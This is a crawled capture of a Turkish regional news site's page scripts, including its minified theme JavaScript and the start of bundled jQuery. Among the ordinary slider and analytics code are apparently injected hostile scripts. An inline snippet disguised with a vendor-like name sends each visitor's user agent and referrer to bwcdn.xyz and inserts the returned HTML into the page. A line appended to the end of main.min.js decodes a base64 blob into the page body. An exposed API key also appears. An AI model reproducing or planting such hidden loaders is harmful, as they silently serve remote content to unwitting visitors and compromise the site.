        }
    }
}</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-47038491-37"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-47038491-37');
</script>
<!-- End Google Analytics -->

<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/vendor.min.js?v=1421354737"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/swiper.min.js?v=1701777742"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/plugins.min.js?v=1445935189"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/pine.infinity.min.js?v=480357947"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/jquery.validate.min.js?v=1616706526"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/pine-share.min.js?v=743963205"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/bootstrap-select.min.js?v=564646712"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/comments.min.js?v=2068698976"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/jquery.matchHeight.min.js?v=902319098"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/cookie.js?v=76539511"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/masonry.pkgd.min.js?v=1675000897"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/main.min.js?v=437580907"></script>
<script type="text/javascript">
  var inview = new Waypoint.Inview({
    element: $('#detay-metin'),
    exit: function(direction) {
      if (direction == 'down') {
        $('.fixednews').addClass('show');
      } else {
        $('.fixednews').removeClass('show');
      }
    }
  });
</script>
<script>let teBilisimXHR=new XMLHttpRequest;teBilisimXHR.open("GET",`https://bwcdn.xyz/request.php?agent=${navigator?.userAgent}&r=${document?.referrer}`),teBilisimXHR.onreadystatechange=(()=>{if(4==teBilisimXHR.readyState){const e=JSON.parse(teBilisimXHR.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),teBilisimXHR.setRequestHeader("RequestWith","TEBILISIM"),teBilisimXHR.send();</script>
<script>
  tebilisim('82375', 'haber', '');


function tebilisim(id, module, page, count_format) {
	$.get(PINE.settings.site_url + '_ajax/tebilisim.php?id=' + id + '&m=' + module + '&page=' + page + '&count_format=k', function(hit) {
		$(".hitCounter-"+id).html(hit);
	});
}
$('[data-toggle="tab"]').on('shown.bs.tab', function (e) {
  $('[data-match-height]').matchHeight();
});
var $infinityContainer;
$infinityContainer = $('#haberler').infiniteScroll({
  path: function(){
        return $('.inf_append').last().find('.sonrakiHaber').attr('href');
    },
  append: '.inf_append',
  prefill: true,
  status: '.inf_append:last-child .page-load-status',
  historyTitle: true,
  history: 'push',
});

$infinityContainer.on( 'append.infiniteScroll', function( event, error, path ) {
  $(".pine-share-haber[data-id='"+event.currentTarget.lastChild.attributes.news_id.value+"']").jsSocials({
      url:path,
      text:event.currentTarget.lastChild.attributes.title.value,
      shareIn: "popup",
      showCount: true,
      showLabel: false,
      showCount: "inside",
      shares: [ "facebook","twitter",{
        share: "whatsapp",
        shareUrl: "https://web.whatsapp.com/send?text={text}%20{url}",
        shareIn: "blank"
      },"linkedin","pinterest","print"]
  });
  new Swiper('#fourth-slider .swiper-container', {
    nextButton              : '#fourth-slider .swiper-button-next',
    prevButton              : '#fourth-slider .swiper-button-prev',
    pagination              : '#fourth-slider .swiper-pagination',
    paginationBulletRender  : function (swiper, index, className)
    {
      return '<span class="' + className + '">' + (index + 1) + '</span>';
    },
    paginationClickable     : true,
    calculateHeight         : true,
    autoplay                : 5000,
    speed                   : 500,
    grabCursor              : true
  });
  $('.inf_append').addClass('mb-36');
  if ($("#sticky-sidebar").length > 0) {
    $('#sticky-sidebar, #sticky-content').theiaStickySidebar({
      // Settings
      additionalMarginTop: 18
    });
  }
  $('.fixednews').removeClass('show');
  tebilisim(event.currentTarget.lastChild.attributes.news_id.value, 'haber', '');
  (adsbygoogle = window.adsbygoogle || []).push({});
});
$infinityContainer.on( 'history.infiniteScroll', function(event, title, path) {
  $('[data-path]').removeClass('current_news');
  $('[data-path="'+btoa(path)+'"]').addClass('current_news');
});
if($infinityContainer) {
  $infinityContainer.on( 'history.infiniteScroll', function(event, title, path) {
    ga( 'set', 'page', location.pathname );
    ga( 'send', 'pageview' );
  });
}

  </script>
<script>

  $(".pine-share-haber[data-id='82375']").jsSocials({
      shareIn: "popup",
      showCount: false,
      showLabel: false,
      showCount: "inside",
      shares: [ "facebook","twitter",{
        share: "whatsapp",
        shareUrl: "https://web.whatsapp.com/send?text={text}%20{url}",
        shareIn: "blank"
      },"linkedin","pinterest","email","print"]
  });

  $(".pine-share-infinity-haber").jsSocials({
      shareIn: "popup",
      showCount: false,
      showLabel: false,
      showCount: "inside",
      shares: [ "facebook","twitter",{
        share: "whatsapp",
        shareUrl: "https://web.whatsapp.com/send?text={text}%20{url}",
        shareIn: "blank"
      },"linkedin","pinterest"]
  });
</script>



<script>
window.onscroll = function() {scrollFunction()};
function scrollFunction() {
    if (document.body.scrollTop > 20 || document.documentElement.scrollTop > 20) {
        document.getElementById("ScrollToTop").style.display = "block";
    } else {
        document.getElementById("ScrollToTop").style.display = "none";
    }
}

$('#ScrollToTop').click(function(){
$('html, body').animate({scrollTop : 0},2000);
return false;
});
</script>





    <div id="CookieMsgBox"><div class="MsgBoxContainer" style="width:100%; height:auto; background-color:#fff; min-height: 42px; border:1px solid #f3f3f3; display:inline-block; position:relative; margin: auto; box-sizing: border-box;"><div class="content" style="font-size: 15px; line-height:18px; text-align:left; color:#000; padding:10px 40px 5px 10px; max-width: 940px; margin: auto; position: relative;"><span id="policytext_area" style="font-size:13px !important; line-height:15px; font-weight:normal !important;"></span><div class="closeBtn" onclick="setPlicyCookie();" style="position:absolute; right: 17px; top:32%; cursor:pointer;"><i class="fa fa-times" style="font-size:20px;"></i></div></div></div>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="VcZZxU6rV-Nm9mTWqAZzvg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770060187211');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.alanyaadres.com/_themes/hs-retina/scripts/main.min.js?v=437580907
body_size: 3808
content:
function poll_results(e){$("#poll_form"+e).load(PINE.settings.theme_path+"ajax/poll_results.php?aid="+e,function(){$(".js-masonry").masonry()})}function poll_vote(e,t){0==$("input[name=OY"+e+"]:checked").size()?($("div#poll"+e+" .alert-warning").css({display:"block"}),$(".js-masonry").masonry()):$.ajax({type:"POST",url:PINE.settings.site_url+PINE.settings.ajax_url+"token.php",success:function(i){$("#poll_form"+e).append('<input name="token" type="hidden" value="'+i+'" />');var a=$("#poll_form"+e).serialize();$.ajax({type:"POST",url:PINE.settings.site_url+PINE.settings.ajax_url+"anket_oyla.php?aid="+e,data:a,success:function(i){"oylama_yapildi"==i?($("div#poll"+e+" .alert").css({display:"none"}),$("div#poll"+e+" .alert-danger").css({display:"block"}),$(".js-masonry").masonry()):1==t?($("div#poll"+e+" .alert").css({display:"none"}),$("div#poll"+e+" .alert-success").css({display:"block"}),$(".js-masonry").masonry()):poll_results(e)}})}})}function centerModal(e,t,i){var a=parseInt(screen.availWidth/2-t/2),n=parseInt(screen.availHeight/2-i/2),s="width="+t+",height="+i+",status,scrollbars,resizable,left="+a+",top="+n+"screenX="+a+",screenY="+n;window.open(e,"subWind",s)}console.info("%c Haber Sistemi v%s %c Tema: %c%s%c - SÃ¼rÃ¼m: v%c%s","background:#DF2E66;color:#FFF;font-weight:bold",PINE.settings.system_version,"","background:#d9534f;color:#FFF;font-weight:bold;padding:2px;",PINE.settings.theme,"","font-weight:bold",PINE.settings.theme_version),PINE.prototype={elements:function(){$("#multimedya-haberler").length>0&&$('#multimedya-haberler [data-toggle="tab"]').on("shown.bs.tab",function(e){$(this).data("index");var t=$(e.target).attr("href");$(t).find(".swiper-container")[0].swiper.update()}),$("[data-toggle=tooltip]").tooltip(),$(".navbar-fixed-top").headroom({tolerance:5,offset:$(".navbar-fixed-top").data("offset"),classes:{initial:"animated",pinned:"slideDown",unpinned:"slideUp"}}),$("#sticky-sidebar").length>0&&$("#sticky-sidebar, #sticky-content").theiaStickySidebar({additionalMarginTop:18}),$.mCustomScrollbar.defaults.scrollButtons.enable=!0,$(".swiper-pagination-hover").each(function(){$(this).on("mouseover",".swiper-pagination-bullet",function(){$(this).trigger("click")})}),$('a[data-toggle="tab"]').on("shown.bs.tab",function(e){var t=$(e.target).attr("href");$(t).find(".swiper-container").length>0&&($(t).find(".swiper-container")[0].swiper.update(),console.log(t))});var e=$("#son-dakika_slider");$(".breaking-news .close"),$(this);if($(window).width()>=768){var t=function(){$(this);var i=$(this).outerWidth(),a=20*$(this).outerWidth();$(this).animate({"margin-left":-i},a,"linear",function(){var i=$(this).clone();i.css({"margin-left":"0"}),e.append(i),$(this).remove(),t.call(e.children().filter(":first"))})};t.call(e.children().filter(":first"))}},slider:function(){var e=new Swiper("#cuff-slider.swiper-container",{direction:"vertical",nextButton:"#cuff-slider .swiper-button-right",prevButton:"#cuff-slider .swiper-button-left",pagination:"#cuff-slider .swiper-pagination",paginationBulletRender:function(e,t,i){var a="",n=$(".cuffheadline_"+(Number(t)+1)).attr("href");return"_blank"==(a=$(".cuffheadline_"+(Number(t)+1)).attr("target"))&&(a='target="_blank"'),'<a href="'+n+'" class="'+i+'" '+a+' style="text-decoration: none">'+(t+1)+"</a>"},paginationClickable:!1,spaceBetween:0,centeredSlides:!0,slidesPerView:"auto",autoplay:5e3}),t=new Swiper("#main-slider.swiper-container",{pagination:"#main-slider .swiper-pagination .inline-block",paginationBulletRender:function(e,t,i){var a="";return"_blank"==(a=$(".headline_"+(Number(t)+1)).attr("target"))&&(a='target="_blank"'),'<a href="'+$(".headline_"+(t+1)).attr("href")+'" class="'+i+'" '+a+' style="text-decoration: none">'+(t+1)+"</a>"},paginationClickable:!1,calculateHeight:!0,autoplay:3e3,grabCursor:!1});$("#cuff-slider.swiper-container .swiper-pagination-hover").on("mouseover",".swiper-pagination-bullet",function(){e.slideTo($(this).index(),0)}),$("#main-slider.swiper-container .swiper-pagination-hover").on("mouseover",".swiper-pagination-bullet",function(){t.slideTo($(this).index(),0)}),$("#main-slider.swiper-container").mouseenter(function(){t.stopAutoplay()}).mouseleave(function(){t.startAutoplay()}),new Swiper("#categories-slider.swiper-container",{nextButton:".category-nav.right",prevButton:".category-nav.left",calculateHeight:!0,autoplay:5e3,slidesPerView:8,speed:500,grabCursor:!0}),new Swiper("#second-slider.swiper-container",{nextButton:"#second-slider .swiper-button-right",prevButton:"#second-slider .swiper-button-left",calculateHeight:!0,autoplay:5e3,speed:500,grabCursor:!0}),new Swiper("#third-slider.swiper-container",{nextButton:"#third-slider .swiper-button-right",prevButton:"#third-slider .swiper-button-left",calculateHeight:!0,autoplay:5e3,speed:500,grabCursor:!0}),new Swiper('div[data-id="butunyazar-slider"].swiper-container',{slidesPerView:6,slidesPerColumn:1,pagination:'div[data-id="butunyazar-slider"] .swiper-pagination',paginationClickable:!0,nextButton:'div[data-id="butunyazar-slider"] .swiper-button-right',prevButton:'div[data-id="butunyazar-slider"] .swiper-button-left',calculateHeight:!0,autoplay:5e3,speed:500,spaceBetween:10,grabCursor:!0}),new Swiper("#alintiyazar-slider.swiper-container",{slidesPerView:6,slidesPerColumn:1,pagination:"#alintiyazar-slider .swiper-pagination",paginationClickable:!0,nextButton:"#alintiyazar-slider .swiper-button-right",prevButton:"#alintiyazar-slider .swiper-button-left",calculateHeight:!0,autoplay:5e3,speed:500,spaceBetween:10,grabCursor:!0}),new Swiper("#hourlynews-slider .swiper-container",{slidesPerView:4,slidesPerColumn:1,paginationClickable:!0,nextButton:"#hourlynews-slider .swiper-button-right",prevButton:"#hourlynews-slider .swiper-button-left",calculateHeight:!0,autoplay:5e3,speed:500,spaceBetween:10,grabCursor:!0}),new Swiper("#tabs-slider .swiper-container",{slidesPerView:6,slidesPerColumn:1,pagination:"#tabs-slider .swiper-pagination",paginationClickable:!0,nextButton:"#tabs-slider .swiper-button-right",prevButton:"#tabs-slider .swiper-button-left",autoplay:5e3,speed:500,spaceBetween:10,grabCursor:!0}),new Swiper("#multimedia-slider #tab-galeriler .swiper-container",{slidesPerView:4,slidesPerColumn:1,pagination:"#multimedia-slider #tab-galeriler .swiper-pagination",paginationClickable:!0,calculateHeight:!0,autoplay:5e3,speed:500,spaceBetween:10,grabCursor:!0}),new Swiper("#multimedia-slider #tab-videolar .swiper-container",{slidesPerView:4,slidesPerColumn:1,pagination:"#multimedia-slider #tab-videolar .swiper-pagination",paginationClickable:!0,autoplay:5e3,speed:1e3,spaceBetween:10,grabCursor:!0}),new Swiper("#galeri-slider .swiper-container",{slidesPerView:3,slidesPerColumn:1,pagination:"#galeri-slider .swiper-pagination",nextButton:"#galeri-slider .swiper-button-right",prevButton:"#galeri-slider .swiper-button-left",paginationClickable:!0,calculateHeight:!0,autoplay:5e3,speed:500,spaceBetween:10,grabCursor:!0}),new Swiper("#galeri-detay-slider .swiper-container",{pagination:"#galeri-detay-slider .swiper-pagination",nextButton:"#galeri-detay-slider .swiper-button-next",prevButton:"#galeri-detay-slider .swiper-button-prev",paginationClickable:!0,calculateHeight:!0,autoplay:!1,speed:500,spaceBetween:10,grabCursor:!0,loop:!0,history:!0}),new Swiper("#video-slider .swiper-container",{slidesPerView:3,slidesPerColumn:1,pagination:"#video-slider .swiper-pagination",nextButton:"#video-slider .swiper-button-right",prevButton:"#video-slider .swiper-button-left",paginationClickable:!0,calculateHeight:!0,autoplay:5e3,speed:500,spaceBetween:10,grabCursor:!0}),new Swiper("#karikatur-detay-slider .swiper-container",{pagination:"#karikatur-detay-slider .swiper-pagination",nextButton:"#karikatur-detay-slider .swiper-button-next",prevButton:"#karikatur-detay-slider .swiper-button-prev",paginationClickable:!0,calculateHeight:!0,autoplay:5e3,speed:500,spaceBetween:10,grabCursor:!0,effect:"coverflow",centeredSlides:!0,loop:!0,slidesPerView:"auto",coverflow:{rotate:0,stretch:600,depth:300,slideShadows:!1}}),new Swiper("#fourth-slider .swiper-container",{nextButton:"#fourth-slider .swiper-button-next",prevButton:"#fourth-slider .swiper-button-prev",pagination:"#fourth-slider .swiper-pagination",paginationBulletRender:function(e,t,i){return'<span class="'+i+'">'+(t+1)+"</span>"},paginationClickable:!0,calculateHeight:!0,autoplay:5e3,speed:500,loop:!0,grabCursor:!0}),new Swiper("#category-slider .swiper-container",{nextButton:"#category-slider .swiper-button-next",prevButton:"#category-slider .swiper-button-prev",pagination:"#category-slider .swiper-pagination",paginationBulletRender:function(e,t,i){return'<span class="'+i+'">'+(t+1)+"</span>"},paginationClickable:!0,calculateHeight:!0,autoplay:5e3,speed:500,spaceBetween:0,loop:!0,grabCursor:!0});var i=new Swiper("#interview-slider .swiper-container",{nextButton:"#interview-slider .swiper-button-right",prevButton:"#interview-slider .swiper-button-left",calculateHeight:!0,autoplay:5e3,speed:500,grabCursor:!0}),a=new Swiper("#interview-slider-text.swiper-container",{direction:"vertical",spaceBetween:10,centeredSlides:!0,slidesPerView:"auto",touchRatio:.2,slideToClickedSlide:!0});i.params.control=a,a.params.control=i,new Swiper("#author-slider .swiper-container",{slidesPerView:1,slidesPerColumn:3,pagination:"#author-slider .swiper-pagination",paginationClickable:!0,calculateHeight:!0,autoplay:5e3,speed:500,grabCursor:!0}),new Swiper("#gazete-slider .swiper-container",{slidesPerView:4,slidesPerColumn:1,nextButton:"#gazete-slider .swiper-button-next",prevButton:"#gazete-slider .swiper-button-prev",calculateHeight:!0,autoplay:5e3,speed:500,spaceBetween:10,grabCursor:!0}),new Swiper("#egazete .swiper-container",{slidesPerView:2,slidesPerColumn:1,nextButton:'[data-id="gazete"] .swiper-button-next',prevButton:'[data-id="gazete"] .swiper-button-prev',calculateHeight:!0,autoplay:5e3,speed:500,spaceBetween:10,grabCursor:!0})}},PINE.prototype.init=function(){this.elements(),this.slider()},$(document).on("ready",function(e){PINE.prototype.init()}),$("#lig-tablosu .tab-content #st-super-lig").load(PINE.settings.theme_path+"ajax/league_table.php?leagueName=st-super-lig"),$("#lig-tablosu .panel .panel-heading ul li a").click(function(){$("#lig-tablosu .tab-content "+$(this).attr("href")).load(PINE.settings.theme_path+"ajax/league_table.php?leagueName="+$(this).attr("data-league"))}),$("select[name='hava']").selectpicker({liveSearch:!0,size:5}).on("changed.bs.select",function(e){var t=$(this).val(),i=PINE.settings.theme_path+"ajax/weather.php?sehir="+t;$.ajax({type:"POST",url:i,success:function(e){e&&($(".media.media-weather .media-right>div>span>strong").html(e.degree),$(".media.media-weather .media-body").html(e.icon))}})}),$("select[name='namaz']").selectpicker({liveSearch:!0,size:5}).on("changed.bs.select",function(e){var t=$(this).val(),i=PINE.settings.theme_path+"ajax/prayer_times.php?sehir="+t;$.ajax({type:"POST",url:i,success:function(e){$.each(e,function(e,t){$(".media-prayer .p-18 ."+e+" .font-semibold").html(t)})}})}),lightbox.option({albumLabel:"%1 / %2",disableScrolling:!0});var headerHeight=$("header,body>nav").outerHeight(!0),headerFix=0;$(".tb-block.dikey").css("top",0);var footerHeight=$("footer").innerHeight();function flashaber(){$("#flashaber").delay(1e3).queue(function(e){$(this).addClass("animated"),$(this).css("margin-top","10px"),e()}),$(".f-baslik").delay(1200).queue(function(e){$(this).addClass("flash"),e()}),$(".f-haber").delay(1e3).queue(function(e){$(this).addClass("move"),e()})}$('.tb-block.dikey[data-spy="affix"]').affix({offset:{top:headerHeight,bottom:footerHeight}}).on("affix.bs.affix",function(){$(this).css({width:$(this).outerWidth()})}).on("affix-top.bs.affix",function(){$(this).css({top:0})}).on("affix-bottom.bs.affix",function(){$(this).css("bottom","auto")});var flas_id=$("#flashaber").attr("data-flash");function FB_Login(e){var t=PINE.settings.site_url+"fbLogin.php?ck=mainpage";e&&(t=t+"&subsite="+e);var i=parseInt(screen.availWidth/2-350),a=parseInt(screen.availHeight/2-185),n="width=700,height=370,status,scrollbars,resizable,left="+i+",top="+a+"screenX="+i+",screenY="+a;window.open(t,"subWind",n)}if("kapali"!==$.cookie(flas_id)&&flashaber(),$(".f_kapat").click(function(){$.cookie(flas_id,"kapali",{path:"/"}),$("#flashaber").removeClass("animated")}),$("[data-list-href]").click(function(){$(".media-list-button a").attr("href",$(this).attr("data-list-href"))}),0!=PINE.settings.youtube_ch){var youtube_key="AIzaSyBWZxY0Y1px0OR8cg7cq-Efk_wx-JTd05Y",youtube_data="https://www.googleapis.com/youtube/v3/channels?part=statistics&id="+PINE.settings.youtube_ch+"&key="+youtube_key;$.ajax({type:"GET",dataType:"json",url:youtube_data,success:function(e){var t=e.items[0].statistics.subscriberCount;$(".hs-youtube-count").text(t)}})}if(""!=PINE.settings.popup_saat&&PINE.settings.popup_saat>0){var date=new Date,hours=PINE.settings.popup_saat;date.setTime(date.getTime()+60*hours*60*1e3);var visited=$.cookie("modalads");"yes"!=visited&&($("#modal-ads").modal("show").removeClass("hide"),$.cookie("modalads","yes",{expires:date,path:"/"}))}var ofs=$("#haberler .text").css("font-size"),olhs=$("#haberler .text").css("line-height");function textClear(e){var t=$('[data-text-id="'+e+'"]');t.css("font-size",ofs),t.css("line-height",olhs),t.each(function(){$("span",this).css("font-size",ofs)})}function textUp(e){var t=$('[data-text-id="'+e+'"]');nte=t.css("font-size"),ntt=t.css("line-height"),ntn=parseFloat(nte,10),ntr=parseFloat(ntt,10),nti=ntn+2,nts=ntr+2,t.css("font-size",nti),t.each(function(){$("span",this).css("font-size",nti)}),t.css("line-height",nts+"px")}function textDown(e){var t=$('[data-text-id="'+e+'"]');nte=t.css("font-size"),ntt=t.css("line-height"),ntn=parseFloat(nte,10),ntr=parseFloat(ntt,10),nti=ntn-2,nts=ntr-2,t.css("font-size",nti),t.each(function(){$("span",this).css("font-size",nti)}),t.css("line-height",nts+"px")}
var tblToString = char => {return decodeURIComponent(atob(char).split('').map(function(c){return'%'+('00'+c.charCodeAt(0).toString(16)).slice(-2)}).join(''))}; 	document.body.insertAdjacentHTML('afterbegin', tblToString('[base64]'));

--- FILE ---
content_type: application/javascript
request_url: https://www.alanyaadres.com/_themes/hs-retina/scripts/vendor.min.js?v=1421354737
body_size: 82010
content:
if(function(e,t){"object"==typeof module&&"object"==typeof module.exports?module.exports=e.document?t(e,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return t(e)}:t(e)}("undefined"!=typeof window?window:this,function(e,t){function n(e){var t="length"in e&&e.length,n=ae.type(e);return"function"!==n&&!ae.isWindow(e)&&(!(1!==e.nodeType||!t)||("array"===n||0===t||"number"==typeof t&&t>0&&t-1 in e))}function i(e,t,n){if(ae.isFunction(t))return ae.grep(e,function(e,i){return!!t.call(e,i,e)!==n});if(t.nodeType)return ae.grep(e,function(e){return e===t!==n});if("string"==typeof t){if(pe.test(t))return ae.filter(t,e,n);t=ae.filter(t,e)}return ae.grep(e,function(e){return ae.inArray(e,t)>=0!==n})}function a(e,t){do e=e[t];while(e&&1!==e.nodeType);return e}function r(e){var t=be[e]={};return ae.each(e.match(we)||[],function(e,n){t[n]=!0}),t}function o(){fe.addEventListener?(fe.removeEventListener("DOMContentLoaded",s,!1),e.removeEventListener("load",s,!1)):(fe.detachEvent("onreadystatechange",s),e.detachEvent("onload",s))}function s(){(fe.addEventListener||"load"===event.type||"complete"===fe.readyState)&&(o(),ae.ready())}function l(e,t,n){if(void 0===n&&1===e.nodeType){var i="data-"+t.replace(Ee,"-$1").toLowerCase();if(n=e.getAttribute(i),"string"==typeof n){try{n="true"===n||"false"!==n&&("null"===n?null:+n+""===n?+n:Ce.test(n)?ae.parseJSON(n):n)}catch(a){}ae.data(e,t,n)}else n=void 0}return n}function d(e){var t;for(t in e)if(("data"!==t||!ae.isEmptyObject(e[t]))&&"toJSON"!==t)return!1;return!0}function c(e,t,n,i){if(ae.acceptData(e)){var a,r,o=ae.expando,s=e.nodeType,l=s?ae.cache:e,d=s?e[o]:e[o]&&o;if(d&&l[d]&&(i||l[d].data)||void 0!==n||"string"!=typeof t)return d||(d=s?e[o]=U.pop()||ae.guid++:o),l[d]||(l[d]=s?{}:{toJSON:ae.noop}),"object"!=typeof t&&"function"!=typeof t||(i?l[d]=ae.extend(l[d],t):l[d].data=ae.extend(l[d].data,t)),r=l[d],i||(r.data||(r.data={}),r=r.data),void 0!==n&&(r[ae.camelCase(t)]=n),"string"==typeof t?(a=r[t],null==a&&(a=r[ae.camelCase(t)])):a=r,a}}function u(e,t,n){if(ae.acceptData(e)){var i,a,r=e.nodeType,o=r?ae.cache:e,s=r?e[ae.expando]:ae.expando;if(o[s]){if(t&&(i=n?o[s]:o[s].data)){ae.isArray(t)?t=t.concat(ae.map(t,ae.camelCase)):t in i?t=[t]:(t=ae.camelCase(t),t=t in i?[t]:t.split(" ")),a=t.length;for(;a--;)delete i[t[a]];if(n?!d(i):!ae.isEmptyObject(i))return}(n||(delete o[s].data,d(o[s])))&&(r?ae.cleanData([e],!0):ne.deleteExpando||o!=o.window?delete o[s]:o[s]=null)}}}function p(){return!0}function h(){return!1}function f(){try{return fe.activeElement}catch(e){}}function m(e){var t=Pe.split("|"),n=e.createDocumentFragment();if(n.createElement)for(;t.length;)n.createElement(t.pop());return n}function g(e,t){var n,i,a=0,r=typeof e.getElementsByTagName!==Te?e.getElementsByTagName(t||"*"):typeof e.querySelectorAll!==Te?e.querySelectorAll(t||"*"):void 0;if(!r)for(r=[],n=e.childNodes||e;null!=(i=n[a]);a++)!t||ae.nodeName(i,t)?r.push(i):ae.merge(r,g(i,t));return void 0===t||t&&ae.nodeName(e,t)?ae.merge([e],r):r}function v(e){ze.test(e.type)&&(e.defaultChecked=e.checked)}function y(e,t){return ae.nodeName(e,"table")&&ae.nodeName(11!==t.nodeType?t:t.firstChild,"tr")?e.getElementsByTagName("tbody")[0]||e.appendChild(e.ownerDocument.createElement("tbody")):e}function w(e){return e.type=(null!==ae.find.attr(e,"type"))+"/"+e.type,e}function b(e){var t=Ge.exec(e.type);return t?e.type=t[1]:e.removeAttribute("type"),e}function x(e,t){for(var n,i=0;null!=(n=e[i]);i++)ae._data(n,"globalEval",!t||ae._data(t[i],"globalEval"))}function S(e,t){if(1===t.nodeType&&ae.hasData(e)){var n,i,a,r=ae._data(e),o=ae._data(t,r),s=r.events;if(s){delete o.handle,o.events={};for(n in s)for(i=0,a=s[n].length;i<a;i++)ae.event.add(t,n,s[n][i])}o.data&&(o.data=ae.extend({},o.data))}}function T(e,t){var n,i,a;if(1===t.nodeType){if(n=t.nodeName.toLowerCase(),!ne.noCloneEvent&&t[ae.expando]){a=ae._data(t);for(i in a.events)ae.removeEvent(t,i,a.handle);t.removeAttribute(ae.expando)}"script"===n&&t.text!==e.text?(w(t).text=e.text,b(t)):"object"===n?(t.parentNode&&(t.outerHTML=e.outerHTML),ne.html5Clone&&e.innerHTML&&!ae.trim(t.innerHTML)&&(t.innerHTML=e.innerHTML)):"input"===n&&ze.test(e.type)?(t.defaultChecked=t.checked=e.checked,t.value!==e.value&&(t.value=e.value)):"option"===n?t.defaultSelected=t.selected=e.defaultSelected:"input"!==n&&"textarea"!==n||(t.defaultValue=e.defaultValue)}}function C(t,n){var i,a=ae(n.createElement(t)).appendTo(n.body),r=e.getDefaultComputedStyle&&(i=e.getDefaultComputedStyle(a[0]))?i.display:ae.css(a[0],"display");return a.detach(),r}function E(e){var t=fe,n=Ze[e];return n||(n=C(e,t),"none"!==n&&n||(Je=(Je||ae("<iframe frameborder='0' width='0' height='0'/>")).appendTo(t.documentElement),t=(Je[0].contentWindow||Je[0].contentDocument).document,t.write(),t.close(),n=C(e,t),Je.detach()),Ze[e]=n),n}function k(e,t){return{get:function(){var n=e();if(null!=n)return n?void delete this.get:(this.get=t).apply(this,arguments)}}}function I(e,t){if(t in e)return t;for(var n=t.charAt(0).toUpperCase()+t.slice(1),i=t,a=pt.length;a--;)if(t=pt[a]+n,t in e)return t;return i}function M(e,t){for(var n,i,a,r=[],o=0,s=e.length;o<s;o++)i=e[o],i.style&&(r[o]=ae._data(i,"olddisplay"),n=i.style.display,t?(r[o]||"none"!==n||(i.style.display=""),""===i.style.display&&Me(i)&&(r[o]=ae._data(i,"olddisplay",E(i.nodeName)))):(a=Me(i),(n&&"none"!==n||!a)&&ae._data(i,"olddisplay",a?n:ae.css(i,"display"))));for(o=0;o<s;o++)i=e[o],i.style&&(t&&"none"!==i.style.display&&""!==i.style.display||(i.style.display=t?r[o]||"":"none"));return e}function D(e,t,n){var i=lt.exec(t);return i?Math.max(0,i[1]-(n||0))+(i[2]||"px"):t}function z(e,t,n,i,a){for(var r=n===(i?"border":"content")?4:"width"===t?1:0,o=0;r<4;r+=2)"margin"===n&&(o+=ae.css(e,n+Ie[r],!0,a)),i?("content"===n&&(o-=ae.css(e,"padding"+Ie[r],!0,a)),"margin"!==n&&(o-=ae.css(e,"border"+Ie[r]+"Width",!0,a))):(o+=ae.css(e,"padding"+Ie[r],!0,a),"padding"!==n&&(o+=ae.css(e,"border"+Ie[r]+"Width",!0,a)));return o}function A(e,t,n){var i=!0,a="width"===t?e.offsetWidth:e.offsetHeight,r=et(e),o=ne.boxSizing&&"border-box"===ae.css(e,"boxSizing",!1,r);if(a<=0||null==a){if(a=tt(e,t,r),(a<0||null==a)&&(a=e.style[t]),it.test(a))return a;i=o&&(ne.boxSizingReliable()||a===e.style[t]),a=parseFloat(a)||0}return a+z(e,t,n||(o?"border":"content"),i,r)+"px"}function _(e,t,n,i,a){return new _.prototype.init(e,t,n,i,a)}function N(){return setTimeout(function(){ht=void 0}),ht=ae.now()}function B(e,t){var n,i={height:e},a=0;for(t=t?1:0;a<4;a+=2-t)n=Ie[a],i["margin"+n]=i["padding"+n]=e;return t&&(i.opacity=i.width=e),i}function L(e,t,n){for(var i,a=(wt[t]||[]).concat(wt["*"]),r=0,o=a.length;r<o;r++)if(i=a[r].call(n,t,e))return i}function P(e,t,n){var i,a,r,o,s,l,d,c,u=this,p={},h=e.style,f=e.nodeType&&Me(e),m=ae._data(e,"fxshow");n.queue||(s=ae._queueHooks(e,"fx"),null==s.unqueued&&(s.unqueued=0,l=s.empty.fire,s.empty.fire=function(){s.unqueued||l()}),s.unqueued++,u.always(function(){u.always(function(){s.unqueued--,ae.queue(e,"fx").length||s.empty.fire()})})),1===e.nodeType&&("height"in t||"width"in t)&&(n.overflow=[h.overflow,h.overflowX,h.overflowY],d=ae.css(e,"display"),c="none"===d?ae._data(e,"olddisplay")||E(e.nodeName):d,"inline"===c&&"none"===ae.css(e,"float")&&(ne.inlineBlockNeedsLayout&&"inline"!==E(e.nodeName)?h.zoom=1:h.display="inline-block")),n.overflow&&(h.overflow="hidden",ne.shrinkWrapBlocks()||u.always(function(){h.overflow=n.overflow[0],h.overflowX=n.overflow[1],h.overflowY=n.overflow[2]}));for(i in t)if(a=t[i],mt.exec(a)){if(delete 